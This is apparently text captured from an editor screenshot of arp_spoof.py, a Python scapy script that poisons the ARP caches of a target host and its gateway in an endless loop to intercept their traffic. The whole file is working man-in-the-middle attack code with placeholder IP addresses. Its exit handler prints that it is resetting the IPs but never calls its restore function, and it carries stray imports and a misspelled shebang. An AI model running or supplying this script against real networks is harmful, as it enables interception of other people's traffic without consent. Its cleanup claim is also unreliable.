 File Edit Selection View Go Run Terminal Help
python
EXPLORER
PYTHON
OUTLINE
TIMELINE
1
3
1
Welcome
arp_spoof.py 2
arp_spoof.py > ...
1 #! /usr/bi/env python
2 from itertools import count
3 from tabnanny import verbose
4
5 import scapy.all as scapy
6 from borg.helpers import timestamp
7 import time
8 import sys
9
10 def get_mac(ip):
11     arp_request = scapy.ARP(pdst=ip)
12     broad_cast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
13     arp_request_broadcast = broad_cast/arp_request
14     answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
15     return answered_list[0][1].hwsrc
16
17
18 def spoofing(target_ip, spoofing_ip):
19     target_mac = get_mac(target_ip)
20     packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoofing_ip)
21     scapy.send(packet, verbose=False)
22
23 def restore(destination_ip, source_ip):
24     destination_mac = get_mac(destination_ip)
25     source_mac =get_mac(source_ip)
26     packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
27     scapy.send(packet, count=4, verbose=False)
28
29 target_ip = "please target ip"
30 gateway_ip = "please enter router ip"
31 try:
32     send_packets_count = 0
33     while True:
34         spoofing(target_ip, gateway_ip)
35         spoofing(gateway_ip, target_ip)
36         send_packets_count = send_packets_count + 2
37         import sys
38         print("\r Total packets sent: " + str(send_packets_count), end=""),
39         sys.stdout.flush()
40         time.sleep(2)
41 except KeyboardInterrupt:
42     print("\n [-] detected something. resetting the ip's \n")